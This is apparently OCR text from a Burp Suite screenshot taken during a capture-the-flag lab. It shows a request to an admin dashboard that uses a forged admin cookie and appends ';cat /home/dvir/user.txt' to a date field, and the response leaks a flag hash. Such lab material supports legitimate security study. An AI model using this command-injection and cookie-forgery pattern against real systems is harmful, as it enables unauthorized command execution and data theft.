 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;cat /home/dvir/user.txt
Response
Pretty Raw Hex Render \n
48 select{
49 height:40px;
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 f c
78
79 </div>
80 </div>
Inspector
Selection 32
Selected text
f89049172711e83d7d3fcb386fe7c44
c
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 5